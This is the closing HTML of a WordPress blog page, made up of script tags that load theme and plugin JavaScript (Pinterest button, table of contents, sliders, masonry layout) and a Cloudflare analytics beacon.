</script><script src='https://thecluttered.com/wp-content/plugins/pinterest-pin-it-button-on-image-hover-and-post/js/main.js?ver=5.8.12' id='wl-pin-main-js'></script>
<script id='wl-pin-main-js-after'>
jQuery(document).ready(function(){jQuery(".is-cropped img").each(function(){jQuery(this).attr("style", "min-height: 120px;min-width: 100px;");});jQuery(".avatar").attr("style", "min-width: unset; min-height: unset;");});
</script>
<script id='toc-front-js-extra'>
var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
</script>
<script src='https://thecluttered.com/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106' id='toc-front-js'></script>
<script src='https://thecluttered.com/wp-content/themes/fairy/js/navigation.js?ver=1.2.8' id='fairy-navigation-js'></script>
<script src='https://thecluttered.com/wp-content/themes/fairy/candidthemes/assets/custom/js/theia-sticky-sidebar.js?ver=1.2.8' id='theia-sticky-sidebar-js'></script>
<script src='https://thecluttered.com/wp-content/themes/fairy/candidthemes/assets/framework/slick/slick.js?ver=1.2.8' id='slick-js'></script>
<script src='https://thecluttered.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script src='https://thecluttered.com/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script src='https://thecluttered.com/wp-content/themes/fairy/candidthemes/assets/custom/js/custom.js?ver=1.2.8' id='fairy-custom-js-js'></script>
<script src='https://thecluttered.com/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"17298855ef674f68b9ff164aff60dca4","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
